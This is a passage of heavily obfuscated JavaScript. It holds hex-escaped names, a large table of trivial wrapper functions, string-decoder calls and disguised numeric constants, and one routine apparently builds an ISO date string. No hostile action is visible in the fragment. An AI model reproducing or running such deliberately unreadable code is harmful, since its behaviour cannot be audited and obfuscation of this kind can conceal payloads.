a3,wb:0x8b7,wi:0x67f,wf:0x291,wS:0x6a9,wx:0x5c2,ws:0x527,wO:0x3af,wG:0x29e,wI:0x881,wj:0x6ef,wy:0x4d7},d1uSo={w:0x165},d1uSq={w:0x1bc},d1uSg={w:0x13d,A:0x61},d1uSJ={w:0x271},d1uSa={w:0x37c,A:0x4df},d1uSZ={w:0x57},d1uSC={w:0x781,A:0x6d6},d1uSh={w:0x518,A:0x6dc},d1uSl={w:0x77d,A:0x800,u:0x699,v:0x608,M:0x500,W:0x1c2,b:0x30a,i:0x2ed,f:0xe2},d1uSe={w:0x307},d1uSF={w:0x721,A:0x6d0},d1uSz={w:0x8a,A:0x81},d1uSd={w:0x58c},d1uSL={w:0xb8},A={'\x72\x41\x51\x4b\x57':function(H,D){return H<D;},'\x75\x4f\x77\x6d\x6c':function(H,D){return H+D;},'\x67\x6b\x71\x64\x57':function(H,D){return H===D;},'\x73\x68\x51\x50\x68':A9(d1uG2.w,d1uG2.A),'\x73\x4c\x4a\x54\x52':function(H,D){return H(D);},'\x5a\x58\x49\x59\x67':function(H,D){return H+D;},'\x55\x42\x75\x49\x4f':function(H,D){return H(D);},'\x72\x52\x67\x4c\x63':function(H,D){return H(D);},'\x63\x5a\x57\x4c\x71':function(H,D){return H(D);},'\x43\x78\x48\x4b\x56':function(H,D){return H(D);},'\x6c\x59\x45\x58\x55':function(H,D){return H(D);},'\x53\x76\x4b\x65\x61':function(H,D){return H(D);},'\x62\x69\x53\x53\x63':function(H,D){return H(D);},'\x53\x59\x6c\x42\x79':function(H,D){return H(D);},'\x67\x79\x7a\x6b\x4d':function(H,D){return H(D);},'\x6a\x70\x59\x69\x72':function(H,D){return H(D);},'\x69\x49\x44\x4b\x49':function(H,D){return H(D);},'\x6a\x59\x55\x76\x57':function(H,D){return H(D);},'\x57\x69\x49\x4d\x53':function(H,D){return H(D);},'\x58\x63\x50\x49\x45':function(H,D){return H+D;},'\x72\x59\x55\x46\x77':function(H,D){return H*D;},'\x41\x68\x4a\x62\x4f':function(H,D){return H*D;},'\x53\x55\x76\x72\x63':function(H,D){return H(D);},'\x51\x51\x4e\x47\x63':function(H,D){return H+D;},'\x76\x64\x46\x71\x4f':function(H,D){return H(D);},'\x54\x48\x57\x6b\x65':function(H,D){return H(D);},'\x7a\x56\x4e\x62\x43':function(H,D){return H!==D;},'\x4c\x6a\x66\x75\x71':Aw(d1uG2.u,d1uG2.v),'\x45\x6b\x57\x52\x59':function(H,D){return H+D;},'\x53\x6c\x53\x79\x58':function(H,D){return H===D;},'\x58\x61\x46\x53\x59':A9(d1uG2.M,d1uG2.W),'\x6c\x56\x41\x63\x54':Aw(d1uG2.b,d1uG2.i),'\x50\x51\x64\x74\x51':function(H,D){return H+D;},'\x47\x74\x4b\x43\x48':function(H,D){return H+D;},'\x68\x4c\x7a\x57\x57':function(H,D){return H!==D;},'\x70\x53\x77\x5a\x47':A9(d1uG2.f,d1uG2.S),'\x5a\x66\x62\x62\x44':function(H,D){return H===D;},'\x71\x4b\x58\x57\x70':Aw(d1uG2.x,d1uG2.s),'\x4d\x66\x56\x4b\x59':function(H,D){return H(D);},'\x45\x73\x6d\x76\x72':function(H,D){return H(D);},'\x41\x75\x4d\x4d\x57':function(H,D){return H(D);},'\x51\x75\x6a\x47\x53':function(H,D,P){return H(D,P);},'\x43\x56\x69\x42\x62':A9(d1uG2.O,d1uG2.G),'\x6f\x58\x49\x43\x48':function(H,D){return H(D);},'\x49\x73\x6f\x4a\x79':function(H,D){return H+D;},'\x76\x4d\x59\x53\x64':function(H,D){return H*D;},'\x6e\x42\x6a\x45\x66':function(H,D){return H*D;},'\x57\x4b\x74\x71\x6f':function(H,D){return H(D);},'\x68\x46\x54\x43\x63':function(H,D){return H+D;},'\x63\x4f\x73\x50\x71':function(H,D){return H(D);},'\x50\x55\x65\x71\x51':function(H,D){return H(D);},'\x6f\x47\x6f\x4f\x50':function(H,D){return H(D);},'\x6b\x59\x62\x57\x7a':function(H,D){return H(D);},'\x4c\x78\x61\x4e\x68':A9(d1uG2.I,d1uG2.j),'\x43\x6f\x50\x71\x6b':function(H,D){return H(D);},'\x52\x66\x52\x65\x7a':function(H,D){return H(D);},'\x6a\x7a\x57\x48\x57':function(H,D){return H(D);},'\x6c\x6c\x46\x41\x79':A9(d1uG2.y,d1uG2.E),'\x6f\x56\x4a\x42\x6a':A9(d1uG2.H,d1uG2.D),'\x52\x53\x42\x71\x72':function(H,D){return H+D;},'\x70\x6d\x42\x55\x70':function(H,D){return H(D);},'\x48\x6c\x69\x61\x56':function(H,D){return H===D;},'\x65\x4e\x7a\x76\x6b':Aw(d1uG2.P,d1uG2.L),'\x6c\x59\x6b\x74\x6b':function(H,D){return H+D;},'\x42\x45\x42\x61\x70':function(H,D){return H(D);},'\x54\x43\x54\x47\x79':function(H,D){return H(D);},'\x57\x4f\x52\x6b\x52':function(H,D){return H===D;},'\x6c\x4a\x4f\x58\x58':Aw(d1uG2.d,d1uG2.z),'\x79\x72\x55\x47\x47':function(H,D){return H===D;},'\x78\x66\x65\x62\x78':function(H,D){return H+D;},'\x6c\x57\x47\x76\x51':function(H,D){return H===D;},'\x57\x69\x4b\x49\x6b':Aw(d1uG2.N,d1uG2.F),'\x45\x67\x72\x5a\x45':function(H,D){return H+D;},'\x79\x73\x68\x50\x77':function(H,D){return H!==D;},'\x65\x63\x61\x53\x49':A9(d1uG2.Y,d1uG2.e),'\x66\x51\x64\x66\x4b':function(H,D){return H+D;},'\x6e\x59\x6b\x79\x64':function(H,D){return H!==D;},'\x48\x41\x75\x41\x43':A9(d1uG2.V,d1uG2.T),'\x64\x43\x48\x51\x74':Aw(d1uG2.l,d1uG2.n),'\x49\x46\x50\x64\x63':function(H,D){return H!==D;},'\x55\x58\x63\x59\x58':function(H,D){return H!==D;},'\x55\x6c\x66\x63\x63':function(H,D){return H+D;},'\x6e\x4f\x65\x74\x6f':function(H,D){return H(D);},'\x45\x6c\x6c\x6a\x75':function(H){return H();},'\x41\x4a\x4c\x5a\x75':function(H,D){return H-D;},'\x54\x66\x43\x50\x6b':function(H,D){return H*D;},'\x67\x70\x48\x42\x53':function(H,D){return H===D;},'\x4f\x71\x49\x44\x42':Aw(d1uG2.h,d1uG2.K),'\x75\x55\x71\x45\x5a':A9(d1uG2.C,d1uG2.Z),'\x6e\x48\x79\x6b\x65':function(H,D){return H+D;},'\x77\x62\x75\x4f\x64':function(H,D){return H!==D;},'\x6e\x72\x55\x72\x5a':function(H,D){return H(D);},'\x69\x58\x75\x48\x50':function(H,D){return H*D;},'\x76\x74\x44\x49\x4d':A9(d1uG2.a,d1uG2.J),'\x4c\x44\x6b\x44\x42':A9(d1uG2.g,d1uG2.q),'\x73\x66\x57\x45\x42':function(H,D){return H(D);},'\x64\x71\x73\x47\x4f':function(H,D){return H(D);},'\x72\x46\x75\x67\x63':function(H,D){return H(D);},'\x63\x4f\x6c\x66\x53':function(H,D){return H(D);},'\x49\x46\x74\x57\x72':function(H,D){return H(D);},'\x64\x6e\x71\x4c\x46':function(H,D){return H(D);},'\x75\x46\x46\x4f\x55':function(H,D){return H(D);},'\x63\x78\x76\x63\x43':function(H,D){return H(D);},'\x54\x44\x4b\x51\x46':function(H,D){return H(D);},'\x54\x79\x54\x47\x56':function(H,D){return H(D);},'\x75\x49\x58\x41\x78':function(H,D){return H+D;},'\x42\x71\x64\x59\x41':function(H,D){return H(D);},'\x49\x70\x67\x79\x4b':function(H,D){return H*D;},'\x57\x42\x62\x73\x79':function(H,D){return H(D);},'\x68\x52\x41\x50\x46':function(H,D){return H+D;},'\x6c\x6d\x48\x4c\x49':function(H,D){return H(D);},'\x62\x77\x57\x68\x62':function(H,D){return H(D);},'\x5a\x50\x4f\x42\x59':function(H,D){return H(D);},'\x44\x46\x68\x6b\x6c':function(H,D){return H(D);},'\x49\x49\x41\x69\x51':function(H,D){return H+D;},'\x58\x6d\x6b\x4e\x53':function(H,D){return H*D;},'\x4b\x46\x6f\x74\x49':function(H,D){return H*D;},'\x51\x70\x46\x78\x62':function(H,D){return H(D);},'\x59\x48\x62\x46\x6a':function(H,D){return H+D;},'\x6d\x52\x4e\x4f\x74':function(H,D){return H+D;},'\x45\x62\x55\x59\x69':function(H,D){return H+D;},'\x66\x6b\x4a\x58\x66':function(H,D){return H*D;},'\x51\x62\x7a\x6c\x51':function(H,D){return H+D;},'\x54\x49\x71\x5a\x4f':function(H,D){return H(D);},'\x4e\x6c\x42\x44\x79':function(H,D){return H(D);},'\x53\x5a\x4f\x55\x48':Aw(d1uG2.o,d1uG2.k),'\x49\x4a\x4c\x45\x4f':Aw(d1uG2.X,d1uG2.B),'\x79\x5a\x6c\x69\x45':function(H,D){return H(D);},'\x6b\x74\x58\x51\x41':function(H,D){return H(D);},'\x62\x70\x56\x6e\x63':function(H,D){return H(D);},'\x4e\x7a\x51\x6c\x7a':function(H,D){return H(D);},'\x68\x4d\x50\x43\x55':function(H,D){return H(D);},'\x56\x45\x42\x76\x42':function(H,D){return H+D;},'\x79\x45\x61\x45\x6a':function(H,D){return H*D;},'\x5a\x75\x52\x54\x4e':function(H,D){return H*D;},'\x6f\x67\x41\x5a\x6a':function(H,D){return H(D);},'\x6f\x54\x5a\x6a\x52':function(H,D){return H+D;},'\x6b\x43\x52\x79\x46':function(H,D){return H+D;},'\x62\x4f\x65\x54\x79':function(H,D){return H*D;},'\x59\x6f\x45\x63\x48':function(H,D){return H(D);},'\x6b\x41\x4f\x44\x4b':function(H,D){return H+D;},'\x66\x62\x62\x49\x48':function(H,D){return H+D;},'\x43\x55\x67\x5a\x58':function(H,D){return H===D;},'\x57\x59\x43\x50\x6e':A9(d1uG2.R,d1uG2.m),'\x4b\x55\x43\x62\x42':A9(d1uG2.c,d1uG2.r),'\x4d\x53\x4f\x48\x59':function(H,D){return H(D);},'\x7a\x56\x5a\x64\x4b':function(H,D,P){return H(D,P);},'\x45\x68\x7a\x65\x6c':Aw(d1uG2.p,d1uG2.U),'\x61\x4a\x72\x4c\x4f':Aw(d1uG2.t,d1uG2.Q),'\x77\x54\x6b\x72\x4a':function(H,D){return H(D);},'\x45\x71\x44\x48\x72':function(H,D){return H(D);},'\x79\x51\x6e\x5a\x67':function(H,D){return H+D;},'\x4d\x63\x52\x49\x58':function(H,D){return H+D;},'\x4e\x73\x43\x73\x4c':function(H,D){return H*D;},'\x49\x64\x71\x68\x66':function(H,D){return H!==D;},'\x68\x6a\x6b\x72\x4e':Aw(d1uG2.w0,d1uG2.w1),'\x54\x79\x52\x71\x43':function(H,D){return H(D);},'\x6c\x41\x44\x6a\x4e':function(H,D){return H(D);},'\x65\x72\x6c\x48\x57':function(H,D){return H(D);},'\x5a\x45\x78\x63\x4c':function(H,D){return H(D);},'\x54\x70\x72\x56\x4f':function(H,D){return H(D);},'\x53\x66\x56\x66\x6b':function(H,D){return H(D);},'\x58\x50\x46\x55\x70':function(H,D){return H(D);},'\x6a\x42\x6f\x7a\x76':function(H,D){return H(D);},'\x6b\x6d\x42\x64\x6d':function(H,D){return H*D;},'\x61\x4f\x4a\x54\x55':function(H,D){return H*D;},'\x45\x67\x59\x65\x6e':function(H,D){return H*D;},'\x50\x63\x61\x5a\x51':function(H,D){return H+D;},'\x51\x74\x4c\x47\x57':function(H,D){return H+D;},'\x44\x66\x68\x68\x43':function(H,D){return H*D;},'\x57\x51\x54\x71\x59':function(H,D){return H(D);},'\x48\x6c\x55\x6f\x6d':function(H,D){return H(D);},'\x41\x47\x72\x76\x68':function(H,D){return H(D);},'\x4a\x46\x7a\x57\x66':function(H,D){return H+D;},'\x67\x52\x41\x46\x71':function(H,D){return H+D;},'\x71\x77\x48\x63\x6b':function(H,D){return H(D);},'\x78\x76\x5a\x6a\x6d':function(H,D){return H(D);},'\x58\x41\x6d\x59\x51':function(H,D){return H(D);},'\x6d\x6a\x4b\x71\x69':function(H,D){return H(D);},'\x49\x62\x65\x66\x70':function(H,D){return H(D);},'\x61\x4a\x41\x6d\x6e':function(H,D){return H(D);},'\x51\x64\x69\x48\x4a':function(H,D){return H(D);},'\x75\x53\x6e\x6d\x42':function(H,D){return H+D;},'\x4a\x5a\x4b\x65\x4a':function(H,D){return H*D;},'\x67\x56\x72\x61\x74':function(H,D){return H===D;},'\x46\x43\x63\x4e\x41':Aw(d1uG2.w2,d1uG2.w3),'\x59\x59\x7a\x44\x70':function(H,D){return H(D);},'\x7a\x69\x71\x64\x56':function(H,D){return H(D);},'\x4f\x43\x58\x5a\x65':function(H,D){return H(D);},'\x51\x72\x54\x72\x73':function(H,D){return H(D);},'\x48\x4f\x59\x4f\x6f':function(H,D){return H(D);},'\x61\x48\x69\x52\x48':function(H,D){return H(D);},'\x59\x41\x4f\x65\x71':function(H,D){return H(D);},'\x74\x45\x4b\x51\x52':function(H,D){return H(D);},'\x45\x61\x62\x59\x45':function(H,D){return H+D;},'\x61\x51\x76\x41\x5a':function(H,D){return H(D);},'\x71\x68\x6f\x4c\x65':function(H,D){return H(D);},'\x70\x62\x70\x4e\x61':function(H,D){return H(D);},'\x7a\x54\x44\x6f\x4d':function(H,D){return H(D);},'\x72\x71\x54\x56\x65':function(H,D){return H(D);},'\x52\x79\x74\x71\x57':function(H,D){return H(D);},'\x52\x4f\x4a\x4c\x67':function(H,D){return H(D);},'\x77\x77\x76\x4d\x67':function(H,D){return H(D);},'\x58\x46\x77\x6e\x65':function(H,D){return H(D);},'\x61\x4b\x72\x4c\x44':function(H,D){return H(D);},'\x78\x51\x65\x69\x56':function(H,D){return H(D);},'\x74\x4e\x65\x46\x5a':function(H,D){return H(D);},'\x4c\x4f\x6f\x4c\x4d':Aw(d1uG2.w4,d1uG2.w5),'\x74\x58\x42\x79\x71':A9(d1uG2.w6,d1uG2.w7),'\x57\x63\x4f\x48\x53':function(H,D){return H(D);},'\x53\x67\x62\x53\x75':function(H,D){return H(D);},'\x6e\x46\x7a\x6a\x56':function(H,D){return H(D);},'\x74\x6b\x74\x7a\x57':function(H,D){return H(D);},'\x44\x49\x78\x45\x42':function(H,D){return H(D);},'\x7a\x73\x48\x4f\x4c':function(H,D){return H(D);},'\x73\x43\x55\x4b\x4d':function(H,D){return H+D;},'\x61\x71\x44\x43\x73':function(H,D){return H*D;},'\x48\x45\x4a\x6d\x45':function(H,D){return H(D);},'\x73\x5a\x69\x6e\x55':function(H,D){return H(D);},'\x4e\x68\x6f\x44\x59':function(H,D){return H+D;},'\x4e\x6a\x74\x4b\x76':function(H,D){return H+D;},'\x78\x64\x56\x70\x74':function(H,D){return H*D;},'\x6d\x44\x53\x4b\x71':function(H,D){return H*D;},'\x48\x61\x52\x54\x70':function(H,D){return H(D);},'\x66\x59\x66\x7a\x42':function(H,D){return H(D);},'\x66\x61\x6a\x4b\x59':function(H,D){return H(D);},'\x55\x50\x66\x48\x42':function(H,D){return H(D);},'\x6d\x65\x42\x42\x5a':function(H,D){return H>D;},'\x76\x70\x44\x51\x67':function(H,D){return H%D;},'\x6a\x6f\x43\x48\x76':function(H,D){return H!==D;},'\x67\x72\x46\x72\x6a':Aw(d1uG2.w8,d1uG2.w9),'\x62\x5a\x70\x71\x4c':Aw(d1uG2.ww,d1uG2.wA),'\x53\x44\x6d\x48\x68':function(H,D){return H(D);},'\x64\x4c\x46\x4c\x70':function(H,D){return H+D;},'\x4e\x73\x4f\x70\x72':function(H,D){return H*D;},'\x74\x4c\x5a\x73\x62':A9(d1uG2.wu,d1uG2.wv),'\x56\x52\x61\x77\x41':Aw(d1uG2.wM,d1uG2.wW),'\x71\x6e\x63\x6d\x78':function(H,D){return H(D);},'\x58\x50\x6e\x45\x65':function(H,D){return H(D);},'\x45\x56\x47\x62\x4c':function(H,D){return H+D;},'\x79\x4a\x57\x52\x4b':function(H,D){return H*D;},'\x4d\x67\x56\x4a\x65':function(H,D){return H(D);},'\x66\x55\x4b\x69\x47':function(H,D){return H(D);},'\x70\x71\x4c\x66\x6b':function(H,D){return H(D);},'\x64\x54\x50\x6f\x66':function(H,D){return H(D);},'\x72\x78\x4f\x6b\x64':function(H,D){return H(D);},'\x41\x63\x43\x54\x6f':function(H,D){return H(D);},'\x50\x51\x55\x41\x57':function(H,D){return H+D;},'\x67\x57\x7a\x49\x75':function(H,D){return H(D);},'\x4f\x4e\x5a\x48\x43':function(H,D){return H(D);},'\x42\x46\x58\x50\x72':function(H,D){return H(D);},'\x66\x46\x41\x4d\x7a':function(H,D){return H(D);},'\x59\x70\x4a\x62\x6f':function(H,D){return H+D;},'\x7a\x4d\x4d\x6d\x42':function(H,D){return H+D;},'\x5a\x41\x5a\x46\x47':function(H,D){return H(D);},'\x53\x55\x55\x53\x44':function(H,D){return H+D;},'\x77\x76\x76\x63\x41':function(H,D){return H(D);},'\x77\x47\x50\x46\x47':function(H,D){return H+D;},'\x4a\x4a\x64\x4d\x44':function(H,D){return H(D);},'\x4a\x65\x43\x6a\x73':function(H,D){return H(D);},'\x52\x42\x73\x6e\x69':function(H,D){return H(D);},'\x77\x4f\x63\x79\x45':function(H,D){return H(D);},'\x75\x47\x64\x71\x43':function(H,D){return H(D);},'\x73\x64\x62\x69\x65':function(H,D){return H(D);},'\x45\x72\x72\x74\x57':function(H,D){return H(D);},'\x4a\x55\x55\x6b\x42':function(H,D){return H(D);},'\x43\x44\x45\x62\x55':function(H,D){return H(D);},'\x63\x68\x58\x55\x51':function(H,D){return H(D);},'\x47\x52\x49\x42\x4b':function(H,D){return H(D);}};function Aw(w,A){return d1uA(A-d1uSL.w,w);}var u=d1uwm,v={'\x58\x46\x42\x45\x54':function(H,D){function AA(w,A){return A9(A- -d1uSd.w,w);}return A[AA(d1uSz.w,d1uSz.A)](H,D);},'\x69\x4f\x66\x42\x59':function(H,D){var d1uSN={w:0x165};function Au(w,A){return Aw(w,A-d1uSN.w);}return A[Au(d1uSF.w,d1uSF.A)](H,D);},'\x4f\x50\x6f\x67\x77':function(H,D){var d1uST={w:0x499,A:0x5e7},d1uSY={w:0x272};function AW(w,A){return Aw(w,A- -d1uSY.w);}function AM(w,A){return Aw(w,A-d1uSe.w);}var P={'\x43\x50\x6e\x65\x48':function(L,d){var d1uSV={w:0x1a};function Av(w,A){return d1uA(w- -d1uSV.w,A);}return A[Av(d1uST.w,d1uST.A)](L,d);}};return A[AM(d1uSl.w,d1uSl.A)](A[AM(d1uSl.u,d1uSl.v)],A[AM(d1uSl.M,d1uSl.v)])?A[AW(d1uSl.W,d1uSl.b)](H,D):P[AW(d1uSl.i,d1uSl.f)](u,v);},'\x63\x62\x42\x45\x67':function(H,D){var d1uSn={w:0x209};function Ab(w,A){return A9(w- -d1uSn.w,A);}return A[Ab(d1uSh.w,d1uSh.A)](H,D);},'\x6b\x4e\x45\x48\x7a':function(H,D){var d1uSK={w:0x60};function Ai(w,A){return A9(w-d1uSK.w,A);}return A[Ai(d1uSC.w,d1uSC.A)](H,D);},'\x57\x7a\x63\x50\x69':function(H,D){function Af(w,A){return A9(A-d1uSZ.w,w);}return A[Af(d1uSa.w,d1uSa.A)](H,D);},'\x76\x7a\x46\x6c\x46':function(H,D){function AS(w,A){return Aw(w,A- -d1uSJ.w);}return A[AS(d1uSg.w,d1uSg.A)](H,D);},'\x58\x7a\x66\x78\x4b':function(H,D){function As(w,A){return Aw(w,A- -d1uSq.w);}function Ax(w,A){return Aw(w,A-d1uSo.w);}if(A[Ax(d1uSk.w,d1uSk.A)](A[As(d1uSk.u,d1uSk.v)],A[Ax(d1uSk.M,d1uSk.W)])){var L=F;return Y[A[As(d1uSk.b,d1uSk.i)](L,0x635+0x29*-0xdd+-0x52f*-0x6)](e,this[A[Ax(d1uSk.f,d1uSk.S)](L,0x29e+-0x1f*-0xe3+-0x1ca*0x10)]())?V[A[As(d1uSk.x,d1uSk.s)](L,-0x154*0x8+0x2aa+0x26*0x3d)](T[A[Ax(d1uSk.O,d1uSk.G)](L,0x261a+-0x4*-0x807+-0x3*0x16b3)](l[A[As(d1uSk.I,d1uSk.j)](L,0x6b9+-0xd2c*0x1+-0x89*-0x10)](n[A[As(d1uSk.y,d1uSk.E)](L,-0x1*-0xe2b+-0x1ea2+0x118f)](h[A[As(d1uSk.H,d1uSk.D)](L,0x1*0x1be2+-0x1b38+0x173)](K[A[As(d1uSk.P,d1uSk.L)](L,0x1*-0x595+0x672+0x78)](C[A[As(d1uSk.d,d1uSk.z)](L,0x1fca+0x1694+-0x3441)](Z[A[Ax(d1uSk.N,d1uSk.F)](L,-0x5*0x26+0xe8a*-0x1+0x14*0xd7)](a[A[Ax(d1uSk.Y,d1uSk.e)](L,0x329*-0x9+-0x2377*-0x1+-0x582)](J[A[As(d1uSk.V,d1uSk.T)](L,-0xd*-0x1f3+0xd7+-0x3*0x835)](g[A[As(d1uSk.l,d1uSk.E)](L,0x1*-0x1422+0x1f*-0x2b+0x1a96)](this[A[As(d1uSk.n,d1uSk.h)](A[As(d1uSk.K,d1uSk.C)](L,0x528+-0x2128+0x1d67),A[As(d1uSk.Z,d1uSk.a)](L,-0x62*0xe+-0xb*-0x15d+-0x890))](),'\x2d'),q[A[Ax(d1uSk.J,d1uSk.g)](L,0x19fe+-0x3*-0x842+-0x30da)](o,k[A[As(d1uSk.q,d1uSk.o)](L,0x23cc+-0xfb6+0x12b3*-0x1)](this[A[As(d1uSk.k,d1uSk.X)](A[Ax(d1uSk.B,d1uSk.R)](L,-0x17*0xc2+-0x317+0x15df),'\x68')](),A[As(d1uSk.m,d1uSk.c)](A[Ax(d1uSk.r,d1uSk.p)](A[Ax(d1uSk.U,d1uSk.t)](-0x203b+-0x174b+0x1*0x3787,-(0xa67*0x1+0xd+0x904*-0x1)),A[As(d1uSk.Q,d1uSk.w0)](0x220b+0x43*-0x23+-0x18df,-(0x3*-0x639+-0x25ef+-0x446f*-0x1))),A[As(d1uSk.w1,d1uSk.w2)](-(-0x761+0x19cb*0x1+-0x2*0x92f),-(0x1d83*-0x1+0x1*-0x19e+0x2235)))))),'\x2d'),X[A[As(d1uSk.w3,d1uSk.o)](L,0x5*-0x43+-0x1395+-0x342*-0x7)](B,this[A[As(d1uSk.w4,d1uSk.w5)](L,0x105b+0x11*-0xef+0x17e)]())),'\x54'),R[A[As(d1uSk.w6,d1uSk.w7)](L,-0x3ee*-0x1+0x1d*0xd6+-0xd21*0x2)](m,this[A[As(-d1uSk.w8,d1uSk.w9)](A[Ax(d1uSk.ww,d1uSk.wA)](L,-0xb1d*0x2+-0x20d7+0x3896),'\x73')]())),'\x3a'),c[A[Ax(d1uSk.wu,d1uSk.wv)](L,-0x43f*0x7+0x20a4+-0x1*0x101)](r,this[A[Ax(d1uSk.wM,d1uSk.wW)](A[Ax(d1uSk.wb,d1uSk.wi)](L,-0x1098+0xc5*-0x19+0x2590*0x1),A[Ax(d1uSk.wf,d1uSk.wA)](L,0x6*0x581+0x36*-0x5a+-0xcc1))]())),'\x3a'),p[A[Ax(d1uSk.wS,d1uSk.wx)](L,-0x9d1+-0x1c95+-0x56*-0x78)](U,this[A[As(d1uSk.ws,d1uSk.wO)](A[As(d1uSk.wG,d1uSk.L)](L,0x1d3+-0x1*0x1d0c+0x1ccc),A[Ax(d1uSk.wI,d1uSk.wi)](L,-0x757+-0x236f+0x2bf1))]())),'\x5a'):null;}else return A[Ax(d1uSk.wj,d1uSk.wy)](H,D);},'\x4b\x72\x56\x6a\x4e':function(H,D){var d1uSX={w:0x415};function AO(w,A){return Aw(w,A- -d1uSX.w);}return A[AO(-d1uSB.w,d1uSB.A)](H,D);},'\x56\x6a\x59\x61\x46':function(H,D){function AG(w,A){return A9(A- -d1uSR.w,w);}return A[AG(d1uSm.w,d1uSm.A)](H,D);},'\x65\x6d\x78\x4f\x76':A[Aw(d1uG2.wb,d1uG2.wi)](u,0x7*0x1e0+0x992+-0x1544),'\x52\x4d\x75\x58\x64':function(H,D){function AI(w,A){return Aw(w,A- -d1uSc.w);}return A[AI(d1uSr.w,d1uSr.A)](H,D);},'\x55\x61\x4d\x45\x63':A[A9(d1uG2.wf,d1uG2.wS)](u,0xf4c+-0xe44+0xd5),'\x67\x62\x74\x65\x4e':function(H,D){var d1uSt={w:0x30a,A:0x19c},d1uSU={w:0x31};function AE(w,A){return A9(w- -d1uSp.w,A);}var P={'\x71\x78\x45\x52\x69':function(L,d){function Aj(w,A){return d1uA(w- -d1uSU.w,A);}return A[Aj(d1uSt.w,d1uSt.A)](L,d);}};function Ay(w,A){return Aw(A,w- -d1uSQ.w);}return A[Ay(d1ux0.w,d1ux0.A)](A[AE(d1ux0.u,d1ux0.v)],A[Ay(d1ux0.M,-d1ux0.W)])?P[AE(d1ux0.b,d1ux0.i)](u,v):A[Ay(d1ux0.f,d1ux0.S)](H,D);},'\x42\x52\x59\x6c\x49':function(H,D){function AH(w,A){return Aw(w,A- -d1ux1.w);}return A[AH(d1ux2.w,d1ux2.A)](H,D);},'\x4f\x57\x4c\x65\x6e':function(H,D){var d1ux6={w:0x109},d1ux4={w:0x353,A:0x4cf},d1ux3={w:0x1bc},P={'\x67\x66\x41\x70\x73':function(L,d){function AD(w,A){return d1uA(w-d1ux3.w,A);}return A[AD(d1ux4.w,d1ux4.A)](L,d);}};function AP(w,A){return Aw(A,w-d1ux5.w);}function AL(w,A){return Aw(w,A- -d1ux6.w);}return A[AP(d1ux7.w,d1ux7.A)](A[AL(d1ux7.u,d1ux7.v)],A[AL(d1ux7.M,d1ux7.W)])?P[AP(d1ux7.b,d1ux7.i)](u,v):A[AL(-d1ux7.f,d1ux7.S)](H,D);},'\x78\x53\x6d\x48\x4a':function(H,D){var d1ux8={w:0x63d};function AN(w,A){return A9(A- -d1ux8.w,w);}function Az(w,A){return A9(w- -d1ux9.w,A);}var P={'\x68\x4b\x6f\x59\x62':function(L,d){var d1uxw={w:0x86};function Ad(w,A){return d1uA(A- -d1uxw.w,w);}return A[Ad(d1uxA.w,d1uxA.A)](L,d);}};return A[Az(d1uxu.w,d1uxu.A)](A[Az(d1uxu.u,d1uxu.v)],A[Az(d1uxu.u,d1uxu.M)])?A[AN(-d1uxu.W,d1uxu.b)](H,D):P[AN(d1uxu.i,d1uxu.f)](u,v);},'\x76\x57\x6c\x7a\x45':A[A9(d1uG2.wx,d1uG2.ws)](A[Aw(d1uG2.wO,d1uG2.wG)](A[A9(d1uG2.wI,d1uG2.wj)](u,-0x168d*0x1+0x26c1+-0x3*0x4b5),A[A9(d1uG2.wy,d1uG2.wE)](u,-0x13*-0x1cd+-0xdbd+-0x125a)),A[A9(d1uG2.wH,d1uG2.wD)](u,0x2*-0x1f5+0x10f5+0xb41*-0x1)),'\x73\x47\x4b\x42\x62':function(H,D){var d1uxv={w:0x5b7};function AF(w,A){return A9(w- -d1uxv.w,A);}return A[AF(d1uxM.w,d1uxM.A)](H,D);},'\x4a\x62\x59\x70\x45':A[A9(d1uG2.wP,d1uG2.wL)](u,-0x1ffd+0x312+0x1e92),'\x63\x4b\x6b\x4b\x71':function(H,D){var d1uxW={w:0x3a};function AY(w,A){return A9(A- -d1uxW.w,w);}return A[AY(d1uxb.w,d1uxb.A)](H,D);},'\x55\x54\x52\x41\x6e':A[Aw(d1uG2.wd,d1uG2.wz)](u,0x1b39+0x2f*-0x49+0x5e3*-0x2),'\x64\x4e\x49\x43\x4e':A[A9(d1uG2.wN,d1uG2.wF)](u,-0x1c44+-0x615+0x38c*0xa),'\x5a\x75\x75\x43\x42':function(H,D){var d1uxi={w:0x139};function Ae(w,A){return A9(A-d1uxi.w,w);}return A[Ae(d1uxf.w,d1uxf.A)](H,D);},'\x52\x62\x61\x70\x49':A[A9(d1uG2.wY,d1uG2.we)](u,0x3cb*0x2+-0x308+0x59*-0x9),'\x51\x58\x6a\x7a\x66':A[Aw(d1uG2.wV,d1uG2.wT)](A[A9(d1uG2.wl,d1uG2.wn)](u,-0x21ff+0xaeb+0x191b),A[Aw(d1uG2.wh,d1uG2.wK)](u,-0x3*-0x5cb+-0x1acd+-0x61*-0x1d)),'\x64\x7a\x57\x47\x6a':A[A9(d1uG2.wC,d1uG2.wZ)](A[Aw(d1uG2.wa,d1uG2.wJ)](u,-0x23f7+0x240e+0xfb*0x1),'\x35'),'\x70\x49\x73\x57\x63':function(H,D,P){var d1uxx={w:0x153};function AT(w,A){return Aw(A,w- -d1uxS.w);}function AV(w,A){return Aw(A,w- -d1uxx.w);}return A[AV(d1uxs.w,d1uxs.A)](A[AV(d1uxs.u,d1uxs.v)],A[AV(d1uxs.u,d1uxs.M)])?A[AT(d1uxs.W,d1uxs.b)](v,M,W):A[AT(d1uxs.W,d1uxs.i)](H,D,P);},'\x69\x56\x46\x58\x4d':function(H,D){function Al(w,A){return Aw(w,A-d1uxO.w);}return A[Al(d1uxG.w,d1uxG.A)](H,D);},'\x63\x6d\x4a\x4b\x4d':function(H,D){var d1uxk={w:0x41,A:0x265},d1uxZ={w:0x4f1,A:0x6b1},d1uxe={w:0x5e7,A:0x4f7},d1uxz={w:0x397,A:0x13c},d1uxD={w:0x585,A:0x501},d1uxE={w:0x11,A:0x30},d1uxj={w:0xe3},d1uxI={w:0x8c};function An(w,A){return Aw(w,A-d1uxI.w);}function Ah(w,A){return A9(w-d1uxj.w,A);}if(A[An(d1uxm.w,d1uxm.A)](A[An(d1uxm.u,d1uxm.v)],A[Ah(d1uxm.M,d1uxm.W)])){var 